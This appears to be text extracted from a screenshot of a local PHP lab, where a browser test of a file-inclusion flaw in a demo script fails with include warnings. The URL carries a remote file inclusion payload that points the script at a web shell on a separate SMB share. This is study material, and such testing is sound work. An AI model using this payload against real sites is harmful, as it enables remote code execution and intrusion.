 localhost/baohan.php/?file=\\192.168.189.128\ica\shell.php
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7
.;C:\php\pear
( ! ) Warning: include(\\192.168.189.128\ica\shell.php): failed to open stream: Invalid argument in D:\Demo\baohan.php on line 5
Call Stack
# Time Memory Function Location
1 0.0002 237312 {main}( ) ...\baohan.php:0
( ! ) Warning: include(): Failed opening '\\192.168.189.128\ica\shell.php' for inclusion (include_path='.;C:\php\pear') in D:\Demo\baohan.php on line 5
Call Stack
# Time Memory Function Location
1 0.0002 237312 {main}( ) ...\baohan.php:0